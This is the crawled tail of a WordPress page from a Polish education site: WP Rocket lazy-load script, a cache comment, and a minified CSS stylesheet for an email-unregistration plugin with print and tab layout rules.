lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://effect.edu.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769504026 -->

--- FILE ---
content_type: text/css
request_url: https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/unregister-email/unregister.css?ver=1760523920
body_size: 591
content:
.disabled{background:#767676}.error{color:red}.success{color:green}#message{text-align:center}.unregistered-table td{text-align:left}#online-form .mk-button:hover{background-color:#004b64;color:#ffffff!important}@media print{header{display:none}.master-holder-bg-holder{display:none}.vc_custom_1499697305922{display:none}.vc_custom_1499453688421{display:none}#mk-footer{display:none}.page-preloader{display:none}.mk-tabs.mobile-true .mk-tabs-panes .title-mobile{display:block}.szkolenie-oceny-uczestnikow-2 #text-block-19{display:none}.szkolenie-oceny-uczestnikow-2 .wpb_row,#mk-button-22,#mk-button-23,#mk-button-24{display:none}#text-block-18{display:block}.mk-fancy-title{max-width:550px}.mk-tabs.mobile-true .mk-tabs-tabs{display:none}.mk-tabs.mobile-true .mk-tabs-panes .title-mobile{display:block}.mk-tabs.mobile-true .mk-tabs-panes .mk-tabs-pane{margin-bottom:20px}.mk-tabs.default-style .mk-tabs-tabs{margin-bottom:20px!important;margin-left:0!important}.mk-tabs.default-style .mk-tabs-tabs li.is-active a{border:1px solid #e5e5e5!important}.mk-tabs.default-style .mk-tabs-panes{border:0}.mk-tabs.default-style .mk-tabs-panes .mk-tabs-pane{padding:0!important}.mk-tabs.mobile-true .mk-tabs-pane{display:block}.mk-tabs-pane-content{padding:0 20px}.mk-tabs .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.mk-tabs.default-style.vertical-style .mk-tabs-panes{float:none!important;width:100%!important;border:0!important}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs{width:100%;margin-bottom:20px!important;float:none}.mk-tabs.default-style.vertical-style .mk-tabs-panes{width:60%}.mk-tabs.default-style.vertical-style .mk-tabs-tabs{width:40%}.mk-tabs.default-style.horizental-style .mk-tabs-tabs{border-bottom:1px solid #e5e5e5}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li{display:block;float:none;border-bottom:none;border-left:1px solid #e5e5e5}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li a{border-bottom:none!important}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li:first-child a{border-left:none!important}.mobile-true .mk-tabs-pane{height:auto}}